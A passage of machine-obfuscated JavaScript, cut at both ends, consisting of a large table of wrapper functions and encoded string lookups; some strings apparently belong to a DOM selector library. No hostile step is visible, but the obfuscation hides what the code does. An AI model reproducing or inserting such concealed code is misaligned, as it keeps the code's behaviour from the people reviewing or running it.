_0x5384a6+_0x4e765b;},'vKfOY':function(_0x4a4b75,_0xaf1662){return _0x4a4b75+_0xaf1662;},'RcXdd':function(_0x151859,_0x4e2493){return _0x151859+_0x4e2493;},'rkFjx':function(_0x13dba3,_0x389f2a){return _0x13dba3+_0x389f2a;},'HhLBn':function(_0x33c3f4,_0x51ca2a){return _0x33c3f4+_0x51ca2a;},'xSrEb':_0x51ed1c(0x864),'ZXrXp':_0x51ed1c(0xa6e),'AcvwL':_0x51ed1c(0x4cd),'qlwDw':function(_0x36b716,_0x2eb2dc){return _0x36b716+_0x2eb2dc;},'HRYlR':'+|((?:^|[^\x5c\x5c])(?:\x5c\x5c.)*)','aRfyW':function(_0x53431f,_0x1461f9){return _0x53431f+_0x1461f9;},'poNbb':function(_0x34fb0c,_0x64d839){return _0x34fb0c+_0x64d839;},'rcepR':function(_0x381082,_0x41939e){return _0x381082+_0x41939e;},'QzZtM':function(_0x12de39,_0xda447a){return _0x12de39+_0xda447a;},'nlBPH':'*([>+~]|','skXOb':function(_0x53fdb0,_0x15966a){return _0x53fdb0+_0x15966a;},'kJkjD':function(_0x5c2bf7,_0x3d2449){return _0x5c2bf7+_0x3d2449;},'LWxFk':_0x51ed1c(0xfa0),'Fsjxg':_0x51ed1c(0x578),'elCyf':function(_0x3d21f9,_0xfb331d){return _0x3d21f9+_0xfb331d;},'AwHNP':function(_0x36dfdf,_0x2663ba){return _0x36dfdf+_0x2663ba;},'qNbIj':function(_0x1dc11e,_0x33c4ea){return _0x1dc11e+_0x33c4ea;},'LJIRh':function(_0xf1c38a,_0x4d2ea5){return _0xf1c38a+_0x4d2ea5;},'vYcJv':_0x51ed1c(0x90b),'SkRgJ':_0x51ed1c(0x960),'XsxdO':_0x51ed1c(0x1060),'BWQKq':_0x51ed1c(0xa48),'eYpzR':'*\x5c)|)','lYydL':function(_0x1003ce,_0x57d40c){return _0x1003ce+_0x57d40c;},'adQOt':function(_0x56a1f5,_0x1c7a8e){return _0x56a1f5+_0x1c7a8e;},'qscwg':_0x51ed1c(0x1ff),'Zgshk':_0x51ed1c(0xb82),'lmkQH':_0x51ed1c(0xd31),'itDRj':_0x51ed1c(0xe9d),'EudYz':function(_0x3634d6,_0x3c92d5,_0x559e5a){return _0x3634d6(_0x3c92d5,_0x559e5a);},'eTQZw':_0x51ed1c(0x7ca),'crRoG':'legend','iiGVw':_0x51ed1c(0x2aa),'jcfWM':function(_0x52923e,_0x44468b){return _0x52923e(_0x44468b);},'LoljL':function(_0x106697,_0x234072){return _0x106697(_0x234072);},'fxSsn':function(_0x4d4691,_0x4ca672){return _0x4d4691(_0x4ca672);},'GbCiT':function(_0x3f7c8b,_0xec6d56){return _0x3f7c8b(_0xec6d56);},'vYsJH':function(_0xe1f290,_0x5eee06){return _0xe1f290(_0x5eee06);},'PgekJ':function(_0x510939,_0x587735){return _0x510939(_0x587735);},'Sbgsz':function(_0x5ad424,_0x44b790){return _0x5ad424!==_0x44b790;},'PNkVI':'CnrbU','ktDOG':function(_0x17826c,_0x216843){return _0x17826c===_0x216843;},'sOlVD':function(_0x31b351,_0x406254){return _0x31b351(_0x406254);},'yFARU':_0x51ed1c(0x6c5),'ZNpDf':function(_0x2c4a15,_0x9ee7f8){return _0x2c4a15(_0x9ee7f8);},'fcIGo':function(_0x5790d7,_0x23bc55){return _0x5790d7===_0x23bc55;},'GNhNl':'YsMvJ','rqrdX':function(_0x3c2d33,_0x2569db){return _0x3c2d33(_0x2569db);},'qclzs':function(_0x5ce4dc,_0x2e3e3f,_0x3be691){return _0x5ce4dc(_0x2e3e3f,_0x3be691);},'iaoMz':'Hfbru','WbfXO':_0x51ed1c(0x3de),'fqgRv':function(_0x50f1b9,_0x4c8977){return _0x50f1b9!==_0x4c8977;},'cqpyT':_0x51ed1c(0xd3e),'OJNOC':function(_0x5d0651,_0x1e7b99){return _0x5d0651===_0x1e7b99;},'XtFte':function(_0x3e21e7,_0x39e504){return _0x3e21e7!==_0x39e504;},'NyEhG':function(_0x2e311e,_0x4d1866){return _0x2e311e!==_0x4d1866;},'qoKRJ':_0x51ed1c(0xf8a),'VABif':function(_0x4884b9,_0x4bfd23,_0x2fa5fd,_0x4bd6b8){return _0x4884b9(_0x4bfd23,_0x2fa5fd,_0x4bd6b8);},'DHhUm':function(_0x57f0e5,_0x526b4b){return _0x57f0e5(_0x526b4b);},'RhHbS':function(_0x106c57,_0x48ffc5){return _0x106c57!==_0x48ffc5;},'MCQQn':function(_0x4b0aae,_0x5852ba){return _0x4b0aae!==_0x5852ba;},'cCOWn':_0x51ed1c(0x792),'dtJoo':function(_0x12c33e,_0x3b664b){return _0x12c33e!==_0x3b664b;},'mCIeG':_0x51ed1c(0xc1f),'HRUnd':_0x51ed1c(0x923),'DZKAC':function(_0x45204a,_0x2e68ec){return _0x45204a===_0x2e68ec;},'LwvvS':function(_0x573c07,_0x1c9235){return _0x573c07===_0x1c9235;},'jbwlC':'xeUrc','nJVmH':'fNqDE','KQLUF':function(_0xda7bd6,_0xccbc73){return _0xda7bd6<_0xccbc73;},'qkaJn':'RFTzg','DTHBv':function(_0x115c4f,_0x2981d0){return _0x115c4f!==_0x2981d0;},'GTBqZ':_0x51ed1c(0x842),'eAMNW':function(_0x118d75,_0x23d8b2){return _0x118d75(_0x23d8b2);},'umHPA':function(_0x1071ba,_0x47a3b8){return _0x1071ba>_0x47a3b8;},'YUCjQ':function(_0x39d495,_0x491b2e,_0xc2d320,_0x526eb0){return _0x39d495(_0x491b2e,_0xc2d320,_0x526eb0);},'ijyyA':function(_0x2fc009,_0x4ffea0){return _0x2fc009===_0x4ffea0;},'Zzblr':function(_0x39516a,_0xffe66f){return _0x39516a(_0xffe66f);},'qePEC':_0x51ed1c(0xbce),'gxdyW':'mBMmU','CxGiN':_0x51ed1c(0x7d6),'wKgsM':function(_0x19bd6b,_0x8d5b01){return _0x19bd6b||_0x8d5b01;},'OLriZ':function(_0x51aa73,_0x33155d){return _0x51aa73===_0x33155d;},'bMxhr':function(_0x324b96,_0x4390fa){return _0x324b96-_0x4390fa;},'AUdJF':function(_0x32e21d,_0xeb27ce){return _0x32e21d!==_0xeb27ce;},'lvrgq':_0x51ed1c(0x4a1),'DLrlb':_0x51ed1c(0x612),'oGNjn':function(_0x110971,_0x164c9a){return _0x110971===_0x164c9a;},'QDhGa':'jZAic','LvnML':function(_0x4e9726,_0x33d3f2){return _0x4e9726 instanceof _0x33d3f2;},'mXYlY':_0x51ed1c(0xba6),'kCXaY':'JLzGB','hUZaV':_0x51ed1c(0xd3b),'yJrbo':_0x51ed1c(0xc31),'adVJd':function(_0x58118a,_0x58d280){return _0x58118a||_0x58d280;},'HazVp':function(_0x1db2a7,_0x30e342){return _0x1db2a7!==_0x30e342;},'NJGbP':function(_0x448b4f,_0x21c4ec){return _0x448b4f(_0x21c4ec);},'UxBqu':function(_0x28a97d,_0x415afb,_0xeac302){return _0x28a97d(_0x415afb,_0xeac302);},'klTUT':function(_0x29303d,_0x56d620){return _0x29303d<_0x56d620;},'pDNcP':function(_0x11320a,_0x365eff){return _0x11320a<_0x365eff;},'xwKDv':function(_0x5b4726,_0x481c98){return _0x5b4726>_0x481c98;},'qLLNq':_0x51ed1c(0x19d),'qMIXJ':_0x51ed1c(0x6e8),'VuHTp':_0x51ed1c(0xc87),'aghOy':_0x51ed1c(0xc37),'lHnrx':function(_0x41e66a,_0x16c6c2){return _0x41e66a===_0x16c6c2;},'YenNX':_0x51ed1c(0x52b),'XGSvC':'oGuRY','vtKNr':'msEyP','WnFnD':function(_0x46fd91,_0x354487){return _0x46fd91==_0x354487;},'GbZoB':function(_0x2cf54e,_0x3ca195){return _0x2cf54e!==_0x3ca195;},'SoJti':'OoACN','JUmPd':function(_0x4819ce,_0x42dcd1){return _0x4819ce(_0x42dcd1);},'KFCWU':'denMS','GYdiB':function(_0xe6b481,_0x491c17,_0x3a21dc){return _0xe6b481(_0x491c17,_0x3a21dc);},'uJHZk':function(_0x3916be,_0x16356c){return _0x3916be===_0x16356c;},'yOMZu':'meAIG','dkrEJ':function(_0x2aaaf1,_0x320b96){return _0x2aaaf1(_0x320b96);},'UUjbf':_0x51ed1c(0xc9c),'zwaPp':_0x51ed1c(0x1e5),'FTuic':function(_0x27d5a3,_0x385fc7){return _0x27d5a3!==_0x385fc7;},'BZHyt':_0x51ed1c(0xb3d),'yLKIH':_0x51ed1c(0xc1a),'JVmmu':_0x51ed1c(0xba7),'HBTdS':'qKdPO','YPzwc':function(_0x22ad9d,_0x38ad12){return _0x22ad9d===_0x38ad12;},'uAqZX':function(_0x3b9ac9,_0x14c8b1){return _0x3b9ac9===_0x14c8b1;},'WdJCd':_0x51ed1c(0x15a),'abkAv':_0x51ed1c(0xf44),'Pjioh':function(_0x36cb4d,_0x43fd50){return _0x36cb4d!==_0x43fd50;},'rEJnt':_0x51ed1c(0x107f),'ocajl':function(_0x96b458,_0x219f89){return _0x96b458<_0x219f89;},'WBBOS':_0x51ed1c(0xa58),'vEyXp':function(_0x11c5d0,_0x52aa0a){return _0x11c5d0||_0x52aa0a;},'qGaBQ':function(_0x1bc663,_0x1d6e6b){return _0x1bc663<_0x1d6e6b;},'GDhgH':_0x51ed1c(0x915),'kOTsU':_0x51ed1c(0x10f5),'ENiHI':function(_0x3ebffa,_0x571e7f){return _0x3ebffa!==_0x571e7f;},'iymBE':_0x51ed1c(0x1078),'iBtlz':function(_0x4ace94,_0x53e55e){return _0x4ace94!==_0x53e55e;},'tqstx':_0x51ed1c(0xe2c),'ZmvpK':function(_0x57c642,_0x244e5d){return _0x57c642!==_0x244e5d;},'nfXDB':'KmtHQ','hpIfW':_0x51ed1c(0x16a),'WoAEy':function(_0x116d32,_0x54bcc1){return _0x116d32<=_0x54bcc1;},'eHvWk':_0x51ed1c(0x468),'nlCbU':_0x51ed1c(0xbab),'tPXRK':_0x51ed1c(0x756),'bmVqR':function(_0x5f0105,_0x479a89){return _0x5f0105+_0x479a89;},'neuxx':function(_0x1e28b3,_0xda4be){return _0x1e28b3*_0xda4be;},'qFAnE':function(_0x374e69,_0x2ed9b4){return _0x374e69!==_0x2ed9b4;},'nqaRG':_0x51ed1c(0x1b7),'KLsvQ':function(_0x1fdc6c,_0x2fb4d7){return _0x1fdc6c===_0x2fb4d7;},'RDKKN':_0x51ed1c(0x365),'fIwUR':function(_0x1d351d,_0x1c08d9){return _0x1d351d===_0x1c08d9;},'bivKv':'TApEO','XXTEQ':function(_0x32f2c0,_0x46e19c){return _0x32f2c0===_0x46e19c;},'VShYp':_0x51ed1c(0x868),'KkkLY':_0x51ed1c(0xeb7),'tASyX':function(_0x10b045,_0x23f8de){return _0x10b045!==_0x23f8de;},'dUDtZ':'MlMEy','HKczO':'nSwzv','HIPIt':'PvVSy','rAcJO':function(_0x2e8f91,_0x29016){return _0x2e8f91(_0x29016);},'QeZEl':'PjTkT','Klmhp':'EKWIa','ZbmZU':_0x51ed1c(0x333),'mIGrV':_0x51ed1c(0x3d0),'tGNMb':'display','dJLHe':_0x51ed1c(0x1150),'rVsNn':function(_0x30edfd,_0x27bc35){return _0x30edfd>_0x27bc35;},'GFtft':function(_0x2d69f8,_0x408e20){return _0x2d69f8!==_0x408e20;},'deuRO':_0x51ed1c(0x10b),'sFGXI':'fFDaC','SpKBO':function(_0x584d72,_0x331e3a){return _0x584d72===_0x331e3a;},'NZBqR':_0x51ed1c(0x21b),'wNhTg':function(_0x19d08f,_0x10086f){return _0x19d08f===_0x10086f;},'cmuPR':_0x51ed1c(0x661),'NzoDM':'inner','wjECc':function(_0x1e1f82,_0x251f24){return _0x1e1f82+_0x251f24;},'Qhpav':function(_0x59eb53,_0x4c63da){return _0x59eb53===_0x4c63da;},'KLaUK':_0x51ed1c(0xc2a),'sMtXy':_0x51ed1c(0x64f),'zvFcV':_0x51ed1c(0xecb),'ecCTY':function(_0x2de6e1,_0x338d61){return _0x2de6e1(_0x338d61);},'rUIrL':_0x51ed1c(0xdeb),'wkOcZ':_0x51ed1c(0x113),'jvhFq':function(_0x41d2c0,_0x336acd){return _0x41d2c0!==_0x336acd;},'bAKDY':_0x51ed1c(0x101d),'OyFzu':function(_0xb22300,_0x491a1a){return _0xb22300+_0x491a1a;},'wtVkt':_0x51ed1c(0x8f3),'gtDtW':_0x51ed1c(0x1021),'YabDd':_0x51ed1c(0xf69),'ilPXf':_0x51ed1c(0x8b4),'yZoto':function(_0x46683a,_0x40b688){return _0x46683a-_0x40b688;},'uGGwD':function(_0x165d62,_0x1ef6c6){return _0x165d62+_0x1ef6c6;},'OHGnG':_0x51ed1c(0x28e),'YsuQU':_0x51ed1c(0xcf4),'kTpzY':function(_0x6f54b3,_0x3f4e5a){return _0x6f54b3+_0x3f4e5a;},'McYee':_0x51ed1c(0xcb3),'RKnqK':_0x51ed1c(0x243),'auMgs':_0x51ed1c(0xff6),'wlqcT':_0x51ed1c(0x3ea),'LZGgO':_0x51ed1c(0x209),'MlgDa':_0x51ed1c(0xc85),'RzeQW':_0x51ed1c(0xc4a),'meihD':'done','bmQDi':_0x51ed1c(0xb98),'mdAXe':_0x51ed1c(0xa4a),'UYbGS':'fail','hohNw':_0x51ed1c(0x75b),'XXaFz':_0x51ed1c(0xe1b),'JUWjm':function(_0x30fef7,_0x591bff){return _0x30fef7(_0x591bff);},'dptdZ':function(_0x211e32,_0x2107ea){return _0x211e32<=_0x2107ea;},'dEUpn':function(_0x40f1ab,_0x112391){return _0x40f1ab!==_0x112391;},'koZLR':_0x51ed1c(0xcd4),'DdWDI':_0x51ed1c(0x499),'eUFvm':_0x51ed1c(0x9ee),'zXGFp':function(_0x2bc85b,_0x303c71,_0x2d5df4,_0x552115){return _0x2bc85b(_0x303c71,_0x2d5df4,_0x552115);},'aEyAL':function(_0x4cfb9a,_0x2a4d06){return _0x4cfb9a(_0x2a4d06);},'RBJos':function(_0xafc0a3,_0x28ae11){return _0xafc0a3-_0x28ae11;},'KBjUV':function(_0x49a244,_0x24f7ee){return _0x49a244===_0x24f7ee;},'KZoYC':_0x51ed1c(0xbad),'TqCUj':_0x51ed1c(0xa9a),'foGtX':_0x51ed1c(0x362),'bjIlv':function(_0x1289b1,_0x17fe37){return _0x1289b1+_0x17fe37;},'DDxzH':_0x51ed1c(0x99f),'pzGEJ':_0x51ed1c(0xa74),'sBtvj':'pgjxI','JhrOS':function(_0x13d765,_0x3dfc5b){return _0x13d765!==_0x3dfc5b;},'uZZjh':_0x51ed1c(0x73e),'fpXmL':function(_0x5ad539,_0x562159){return _0x5ad539>_0x562159;},'bwzzZ':_0x51ed1c(0x898),'LUaXB':function(_0x298680,_0x3967f1){return _0x298680===_0x3967f1;},'WUnJm':_0x51ed1c(0x40f),'TmBfM':function(_0x41922a,_0x33295a){return _0x41922a||_0x33295a;},'kSIMi':function(_0x3ca7ca,_0x400ff1){return _0x3ca7ca===_0x400ff1;},'vNiCK':'RoFnK','aCvGH':_0x51ed1c(0x2b6),'jYIxw':function(_0x434a78,_0x1e4010){return _0x434a78===_0x1e4010;},'MQrvI':function(_0x2dd297,_0x2a9fb1){return _0x2dd297===_0x2a9fb1;},'QVivY':_0x51ed1c(0xeaa),'edOoW':function(_0x50bfe3,_0x325915,_0x4c9513,_0x286c55,_0x3815c4,_0x2f4163,_0x2e4151,_0xcbc363){return _0x50bfe3(_0x325915,_0x4c9513,_0x286c55,_0x3815c4,_0x2f4163,_0x2e4151,_0xcbc363);},'bhVbf':function(_0x1f2484,_0x3b5017){return _0x1f2484(_0x3b5017);},'edIqJ':_0x51ed1c(0xb7b),'ScheP':_0x51ed1c(0x4c2),'fYyCH':function(_0x6fe05b,_0x5515c5,_0x52a0ce,_0x16aa63){return _0x6fe05b(_0x5515c5,_0x52a0ce,_0x16aa63);},'uoDIh':_0x51ed1c(0x7bb),'vfllC':function(_0x19106d,_0x414b0c){return _0x19106d===_0x414b0c;},'FEDwE':function(_0x4296a9,_0x59e712){return _0x4296a9===_0x59e712;},'aDszH':function(_0x211cfc,_0x256370){return _0x211cfc<_0x256370;},'ODQHi':_0x51ed1c(0x14d),'ZBFXF':function(_0x9e3c80,_0x2c304f){return _0x9e3c80===_0x2c304f;},'EWQTW':_0x51ed1c(0xbc8),'mUSbC':function(_0x283c4f,_0x45248e){return _0x283c4f(_0x45248e);},'mvjoB':function(_0x29c5fb,_0x59e3b9){return _0x29c5fb!=_0x59e3b9;},'aWSiU':function(_0x263ad7,_0x3a36da,_0x169d61){return _0x263ad7(_0x3a36da,_0x169d61);},'Nvvhr':_0x51ed1c(0x34b),'NGdhM':function(_0x8880a2,_0x1dd7d6){return _0x8880a2===_0x1dd7d6;},'Pgqod':function(_0x5c8a56,_0x3d185c){return _0x5c8a56!==_0x3d185c;},'UIeLM':_0x51ed1c(0x16b),'aEEhB':'cTNlL','bKASr':_0x51ed1c(0x1034),'Mdtks':_0x51ed1c(0x465),'RXVXA':function(_0x21db58,_0x81ca46){return _0x21db58!==_0x81ca46;},'zRZvn':_0x51ed1c(0x65f),'jacXe':_0x51ed1c(0xfbf),'Rcows':_0x51ed1c(0x10e7),'SBDIc':function(_0x49627e,_0x95986c){return _0x49627e===_0x95986c;},'OLMoL':function(_0x2f3912,_0x1c3c73){return _0x2f3912===_0x1c3c73;},'aBSKb':function(_0xf7f82f,_0x4f389f){return _0xf7f82f!==_0x4f389f;},'IJIBz':_0x51ed1c(0x44a),'xnPjX':function(_0x2434ea,_0x27eac1){return _0x2434ea!==_0x27eac1;},'XUhXP':function(_0x4982c0,_0x430d8f){return _0x4982c0===_0x430d8f;},'qAgAD':function(_0x3d3439,_0x26645c){return _0x3d3439!=_0x26645c;},'KFyxi':function(_0x540349,_0x313635){return _0x540349(_0x313635);},'gBrwg':function(_0x1e3d21,_0x56a777){return _0x1e3d21!==_0x56a777;},'HaFHy':function(_0x468bfb,_0x3f3f70){return _0x468bfb!==_0x3f3f70;},'NmTQL':_0x51ed1c(0x986),'IzGyH':function(_0x2a4062,_0x3f599a){return _0x2a4062===_0x3f599a;},'BIFMP':'xPPTS','nKHiR':function(_0x225a95,_0x299139){return _0x225a95(_0x299139);},'JpeZY':function(_0x4301a0,_0x1b672d){return _0x4301a0===_0x1b672d;},'RIdKt':'kcjjr','mcmsu':_0x51ed1c(0xf30),'WwpLx':function(_0x48ac25,_0x293ac6){return _0x48ac25!==_0x293ac6;},'JQWfx':'gqIYo','jFdKl':function(_0x1ab071,_0x15fe93){return _0x1ab071===_0x15fe93;},'Dwsko':_0x51ed1c(0x6e3),'zZScl':function(_0x4f5c92,_0x21d465){return _0x4f5c92===_0x21d465;},'eSXhP':_0x51ed1c(0x224),'EiiCz':_0x51ed1c(0x3a9),'ExEVm':function(_0x49b0ff,_0x5acd2e){return _0x49b0ff===_0x5acd2e;},'lxwoC':'false','VbeNK':'null','XsuFu':function(_0x4fda8b,_0x1bc443){return _0x4fda8b===_0x1bc443;},'Tlmky':_0x51ed1c(0xbaa),'LzpWg':function(_0x40cd00,_0x3dbd25){return _0x40cd00===_0x3dbd25;},'NMCxJ':_0x51ed1c(0xa0d),'lpJOi':function(_0x16768a,_0x496e40){return _0x16768a!=_0x496e40;},'lgihT':function(_0x405e27,_0x5bfa8c){return _0x405e27!==_0x5bfa8c;},'Mqwxm':function(_0x4bb184,_0x4e0a96){return _0x4bb184===_0x4e0a96;},'vEosO':_0x51ed1c(0x3fb),'rvZqm':function(_0x43ed09,_0x5f12a6){return _0x43ed09===_0x5f12a6;},'MYIGC':function(_0x374062,_0x29cd84){return _0x374062!==_0x29cd84;},'BETqH':_0x51ed1c(0xf49),'IlmcA':function(_0x515f32,_0x533784){return _0x515f32+_0x533784;},'SEHdZ':_0x51ed1c(0x746),'ygnMS':function(_0x302ccb,_0x201d89){return _0x302ccb!==_0x201d89;},'hhgqh':'gxLUe','dukCQ':_0x51ed1c(0x6a6),'pWeyU':_0x51ed1c(0x1086),'nsQFl':_0x51ed1c(0x90a),'kpurQ':'qqdfV','uSOWf':function(_0x9ab9ab,_0x422a30){return _0x9ab9ab===_0x422a30;},'CMPlU':_0x51ed1c(0xa3d),'vqAxJ':function(_0xaeefe,_0x1358f7,_0x117272){return _0xaeefe(_0x1358f7,_0x117272);},'GMLzb':function(_0xe572dd,_0x4133b9){return _0xe572dd!==_0x4133b9;},'Cstvu':function(_0x3f5f80,_0x30eedc){return _0x3f5f80===_0x30eedc;},'ijqVY':function(_0x19a8c6,_0x46fb8b){return _0x19a8c6===_0x46fb8b;},'ghRVv':_0x51ed1c(0x5dd),'pMfQZ':function(_0x4416da,_0x4d954f){return _0x4416da(_0x4d954f);},'fyiiz':function(_0x5ed052,_0x5c007c,_0x2f6aae,_0x11c5b8){return _0x5ed052(_0x5c007c,_0x2f6aae,_0x11c5b8);},'tdDQH':function(_0x4391c,_0xf094eb){return _0x4391c===_0xf094eb;},'oKKym':function(_0x4f0749,_0x44b626){return _0x4f0749>_0x44b626;},'wyMWC':function(_0x3d255e,_0x258599){return _0x3d255e===_0x258599;},'obYeR':function(_0x405cda,_0x5b5658){return _0x405cda>_0x5b5658;},'uVWbf':function(_0xfb3d2b,_0x11c7c){return _0xfb3d2b>_0x11c7c;},'Scsgx':function(_0x33a8ca,_0x1f4afc){return _0x33a8ca!==_0x1f4afc;},'hxqVa':_0x51ed1c(0x1ed),'Ovhrd':function(_0x448657,_0x54ebd4){return _0x448657===_0x54ebd4;},'BOnMO':_0x51ed1c(0x6a9),'AWYeA':'queue','YlmKl':_0x51ed1c(0x10da),'LYGQp':_0x51ed1c(0xdcf),'yrmgy':_0x51ed1c(0xe94),'kWvji':function(_0x35bdd3,_0x497d02){return _0x35bdd3!==_0x497d02;},'sehFQ':'radio','LkJie':function(_0x3f68ff,_0x34c1e6){return _0x3f68ff(_0x34c1e6);},'WhWaA':_0x51ed1c(0x482),'ExvzN':function(_0x3b2a89,_0x419a18){return _0x3b2a89||_0x419a18;},'xxrvf':function(_0x82ba77,_0x43ed76){return _0x82ba77!==_0x43ed76;},'TwWdI':_0x51ed1c(0xba1),'GUstz':function(_0x5dfa0c,_0xf6a717){return _0x5dfa0c===_0xf6a717;},'eGrFX':'VQkyc','ZEzSg':function(_0x221ed9,_0x4d0d8f){return _0x221ed9&&_0x4d0d8f;},'hUTtx':_0x51ed1c(0xd25),'aXxVI':_0x51ed1c(0x1045),'KHwty':_0x51ed1c(0x325),'Ubuxe':function(_0x342b53,_0x369036){return _0x342b53!==_0x369036;},'KTizr':function(_0x30b39d,_0x10ed47){return _0x30b39d===_0x10ed47;},'tzbsz':function(_0x2006f3,_0xce6179){return _0x2006f3<_0xce6179;},'yOobt':function(_0xc0722,_0x3c9cf1){return _0xc0722!==_0x3c9cf1;},'ERNYO':_0x51ed1c(0x11f),'FOWPs':function(_0x7c9d90,_0x51165d){return _0x7c9d90===_0x51165d;},'roiEs':function(_0x5aa06c,_0x58a975){return _0x5aa06c!==_0x58a975;},'TwcHp':'QiTgN','pZxmC':function(_0x10b139,_0x56c42c){return _0x10b139!==_0x56c42c;},'xhMiv':'PHLbo','daPWB':function(_0x455a81,_0x4ea4f6){return _0x455a81===_0x4ea4f6;},'JOdiS':_0x51ed1c(0x356),'xdNsr':function(_0x1250b0,_0x44a0c7){return _0x1250b0<_0x44a0c7;},'AkgWc':function(_0x553a9a,_0x335629){return _0x553a9a===_0x335629;},'OWRyK':function(_0x511459,_0x47b68a){return _0x511459!==_0x47b68a;},'vBiTm':'kriyz','buOsF':function(_0x31e5fc,_0x4d94f6){return _0x31e5fc!==_0x4d94f6;},'SCSma':'kngAN','Uiohs':function(_0x2ed08d,_0x1557b7){return _0x2ed08d===_0x1557b7;},'uJFSu':function(_0x7b860b,_0x5d8cc9){return _0x7b860b===_0x5d8cc9;},'QmOLf':_0x51ed1c(0xb3f),'lSPEc':function(_0x98474e,_0x3aefaf){return _0x98474e===_0x3aefaf;},'ZJyEt':function(_0x5de16c,_0x2f9222){return _0x5de16c(_0x2f9222);},'rDbFz':function(_0x5cb52a,_0xef621f){return _0x5cb52a===_0xef621f;},'DnQil':function(_0x4d9068,_0x2e18e4){return _0x4d9068!==_0x2e18e4;},'GAQYY':function(_0x175f70){return _0x175f70();},'yFPqU':function(_0x1eac51,_0x5e4ac8){return _0x1eac51/_0x5e4ac8;},'pClvH':function(_0x468fb8,_0x5d1d65){return _0x468fb8||_0x5d1d65;},'ASFuT':function(_0x4c4d4c,_0x252970){return _0x4c4d4c<=_0x252970;},'HNWoo':function(_0x5de8ce,_0x39479b){return _0x5de8ce-_0x39479b;},'roLEV':function(_0x4f39aa,_0xcd61ec){return _0x4f39aa/_0xcd61ec;},'yriFF':function(_0x598d89){return _0x598d89();},'UAxoZ':_0x51ed1c(0x113a),'tXtSm':function(_0x8e7929,_0x4d7479){return _0x8e7929/_0x4d7479;},'NQmNM':function(_0x5782df,_0x1dade1){return _0x5782df*_0x1dade1;},'DGVgP':function(_0x1c7df0,_0x293e3d){return _0x1c7df0+_0x293e3d;},'WnCof':function(_0x38831f,_0x4e6ccf){return _0x38831f+_0x4e6ccf;},'DONyB':_0x51ed1c(0xec9),'pCMZi':function(_0x483e67){return _0x483e67();},'cmUUK':_0x51ed1c(0x304),'zgcnI':'roHEj','LdVHw':_0x51ed1c(0x538),'cpNix':_0x51ed1c(0x4fb),'NFMSF':'baJYL','rBGaT':function(_0x574ce5,_0xc79b35){return _0x574ce5===_0xc79b35;},'VRwMR':_0x51ed1c(0x8f2),'PSKFy':function(_0x397b65,_0x400a2d){return _0x397b65===_0x400a2d;},'LYQAw':function(_0x509d27,_0x2899c4){return _0x509d27===_0x2899c4;},'EKGCy':'FLEdo','WoWfv':_0x51ed1c(0x73b),'FVIfR':_0x51ed1c(0x53f),'jfDTV':function(_0x5714c7,_0x3a3427){return _0x5714c7!=_0x3a3427;},'wxbOC':function(_0x506bbf,_0x4debc3){return _0x506bbf===_0x4debc3;},'PUOpR':_0x51ed1c(0x395),'Lsbht':_0x51ed1c(0xa4b),'BoGyu':function(_0x3f369c,_0x538ce2){return _0x3f369c(_0x538ce2);},'NaCNC':'kgDYj','MgSyu':_0x51ed1c(0x576),'WBTVp':function(_0x281266,_0x2aaa46){return _0x281266===_0x2aaa46;},'hDIJF':function(_0x2e8e74,_0x29ff58){return _0x2e8e74===_0x29ff58;},'vrQBF':_0x51ed1c(0x7a6),'ytfGW':_0x51ed1c(0x823),'goNkW':_0x51ed1c(0x8fa),'efSPc':_0x51ed1c(0x616),'QIRJv':function(_0x409491,_0x1f0125){return _0x409491!==_0x1f0125;},'rrTgx':_0x51ed1c(0x799),'HZwkl':_0x51ed1c(0x109d),'kZNRW':function(_0x1471fb,_0x25ecc6){return _0x1471fb||_0x25ecc6;},'VsAkw':function(_0x5a6591,_0x147084){return _0x5a6591!==_0x147084;},'URzco':function(_0xa9dc60,_0xd31531){return _0xa9dc60||_0xd31531;},'vUEff':function(_0x1bd8fc,_0x103994){return _0x1bd8fc<_0x103994;},'KnqiQ':_0x51ed1c(0x9bf),'UBxIb':function(_0x30a3b6,_0x4d393b,_0x1d43b7){return _0x30a3b6(_0x4d393b,_0x1d43b7);},'MfDbE':'static','micLi':function(_0x396e03,_0x2ecba7){return _0x396e03===_0x2ecba7;},'sCaXC':_0x51ed1c(0xf8c),'Xszfl':_0x51ed1c(0xcc9),'KNIdl':_0x51ed1c(0x3cc),'HqfGX':function(_0x25108a,_0xc67ab3){return _0x25108a===_0xc67ab3;},'ydnWn':function(_0x574fcf,_0x4756b5){return _0x574fcf===_0x4756b5;},'mapoQ':_0x51ed1c(0x70f),'GzHaY':'5|4|8|7|0|6|3|2|1','SzbRE':_0x51ed1c(0x50e),'itLFB':'HGUxc','ScSxE':function(_0x5b0184,_0x2117f4){return _0x5b0184+_0x2117f4;},'qsnNh':function(_0x106576,_0x2c408f){return _0x106576+_0x2c408f;},'rrNHS':function(_0x5381c6,_0x10f2f7){return _0x5381c6>_0x10f2f7;},'jTpsH':function(_0x48474f,_0x57388f){return _0x48474f(_0x57388f);},'BcVTa':_0x51ed1c(0xbc1),'QdRug':_0x51ed1c(0x108),'fqDOK':function(_0x5b2488,_0x33d288){return _0x5b2488(_0x33d288);},'DvCJW':_0x51ed1c(0x873),'OqGro':_0x51ed1c(0x6f1),'QWjqq':_0x51ed1c(0xa99),'xJbnB':'hctsZ','zAFij':function(_0x180a23,_0x45c2d8){return _0x180a23===_0x45c2d8;},'RGSXS':'bZZDz','RXSNt':_0x51ed1c(0x53b),'JpXUJ':function(_0x1b77c5,_0x2ce463){return _0x1b77c5===_0x2ce463;},'QGsnc':_0x51ed1c(0xed3),'SSVfY':'5|3|2|1|0|4','FOtCg':_0x51ed1c(0xd28),'hpqoi':function(_0x45f03f,_0x4cbbfc){return _0x45f03f(_0x4cbbfc);},'mSEIJ':function(_0x4cf25a,_0x2e4c6a){return _0x4cf25a===_0x2e4c6a;},'tBqPT':function(_0x3c0f8c,_0x41075f){return _0x3c0f8c===_0x41075f;},'VJVQM':_0x51ed1c(0x35f),'kmUvP':function(_0x514229,_0x4c906b){return _0x514229<_0x4c906b;},'fjhvK':function(_0x13888c,_0x4f8afe){return _0x13888c!==_0x4f8afe;},'RQquE':function(_0x2b8e4d,_0x2e6cc8){return _0x2b8e4d===_0x2e6cc8;},'BwyFv':'feqDj','rrzgC':_0x51ed1c(0x3cb),'MQgZf':function(_0x445c75,_0x31d475){return _0x445c75==_0x31d475;},'wpvtn':function(_0x121361,_0x3a26bb){return _0x121361===_0x3a26bb;},'ZLsHo':_0x51ed1c(0xdc1),'WQBev':function(_0x1c4f9a,_0x459937){return _0x1c4f9a===_0x459937;},'swNVl':function(_0x1c01cc,_0xa1b777){return 